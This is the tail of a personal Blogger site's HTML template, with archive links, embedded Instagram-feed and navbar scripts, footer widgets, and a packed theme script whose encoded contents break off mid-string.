<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2012/07/'>July 2012</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2012/06/'>June 2012</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2012/05/'>May 2012</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2012/04/'>April 2012</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2012/03/'>March 2012</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2012/02/'>February 2012</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2012/01/'>January 2012</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2011/'>2011</a>
<span class='post-count' dir='ltr'>(215)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2011/12/'>December 2011</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2011/11/'>November 2011</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2011/10/'>October 2011</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2011/09/'>September 2011</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2011/08/'>August 2011</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2011/07/'>July 2011</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2011/06/'>June 2011</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2011/05/'>May 2011</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2011/04/'>April 2011</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2011/03/'>March 2011</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2011/02/'>February 2011</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2011/01/'>January 2011</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2010/'>2010</a>
<span class='post-count' dir='ltr'>(209)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2010/12/'>December 2010</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2010/11/'>November 2010</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2010/10/'>October 2010</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2010/09/'>September 2010</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2010/08/'>August 2010</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2010/07/'>July 2010</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2010/06/'>June 2010</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2010/05/'>May 2010</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2010/04/'>April 2010</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2010/03/'>March 2010</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2010/02/'>February 2010</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2010/01/'>January 2010</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2009/'>2009</a>
<span class='post-count' dir='ltr'>(185)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2009/12/'>December 2009</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2009/11/'>November 2009</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2009/10/'>October 2009</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2009/09/'>September 2009</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2009/08/'>August 2009</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2009/07/'>July 2009</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2009/06/'>June 2009</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2009/05/'>May 2009</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2009/04/'>April 2009</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2009/03/'>March 2009</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2009/02/'>February 2009</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2009/01/'>January 2009</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2008/'>2008</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2008/12/'>December 2008</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2008/11/'>November 2008</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2008/10/'>October 2008</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2008/09/'>September 2008</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.simonso.org/2008/08/'>August 2008</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7810353079952269901?po\x3d526804888102471305\x26origin\x3dhttps://www.simonso.org',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.simonso.org/search/label/babyj'>babyj</a>
</li>
<li>
<a dir='ltr' href='https://www.simonso.org/search/label/misc'>misc</a>
</li>
<li>
<a dir='ltr' href='https://www.simonso.org/search/label/travel'>travel</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.simonso.org/2017/03/the-gynecologists-advice-to-daddys.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi15SGw4DjZfg27zNXtmb8oRlRBveFY6N2TFJHhyphenhyphenBcfPUTj5ycD2W5222Q94FKalOE1Z8DWZ16N62QliyJ5u5XtClnDirURg8Bw9yDC4IVhrfm-aVTAJJrQ0vt76THIM3v4m5jsMKUyEm0M/w72-h72-p-k-no-nu/pexels-photo-266094.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.simonso.org/2017/03/the-gynecologists-advice-to-daddys.html'>The Gynecologist's advice to Daddys</a></div>
<div class='item-snippet'>  Whenever your wife has to go for a check up, be there for her. Articles that I read suggest that we should be with our wife as much as pos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.simonso.org/2018/06/why-you-choose-online-flower-delivery.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha9ziYOFVg9KXV_Kbw2KV22IDkMx3czUUYl1GNQX4DwsOoGfjHrzDyUInneRADZrkCTLyHHLOO-ojIHUc9asI9rMoUOGkaZ1vSzHjYvKyrJE77hFGiZopaj17eSVG9bCvxtqziCdpkd9A0/w72-h72-p-k-no-nu/Picture1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.simonso.org/2018/06/why-you-choose-online-flower-delivery.html'>Why You Choose Online Flower Delivery?</a></div>
<div class='item-snippet'>     There are some special occasions in life that need to be celebrated with flowers as the gift; whether is a happy birthday, anniversary,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.simonso.org/2018/01/facts-behind-chrysanthemum-flowers.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnh04SCrb1DA-FagGGRFYF_69Yqn9stWhJ62g_OULxWuLmNSFFkUhtKECp_R3O3voDqZZtu7PKOhVDKn8AYReHZDl_Az9WDcOepmq2xf569x8fSGd4Cu4sa1YfJnwxTcDUG4YOR8WoXINu/w72-h72-p-k-no-nu/chrysanthemum+flowers.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.simonso.org/2018/01/facts-behind-chrysanthemum-flowers.html'>Facts Behind Chrysanthemum Flowers</a></div>
<div class='item-snippet'>                    Chrysanthemum is the member of Asteraceae along with Asters, Dahlia, and Dandelions flowers. According to some horticult...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- LightWidget WIDGET --><script src="//lightwidget.com/widgets/lightwidget.js"></script><iframe src="//lightwidget.com/widgets/ca071c13bc0f5a4cb78d2db22bf42814.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width: 100%; border: 0; overflow: hidden;"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='http://www.instagram.com/simonso' target='_blank' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/simonso' target='_blank' title='facebook'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'><p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.v-b.my/' ref='' style='visibility: visible;' title='Malaysia Base Web Developer'>VB</a></p></div>
</div>
</div>
</div>
<div class='hidden' id='mycontent'></div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\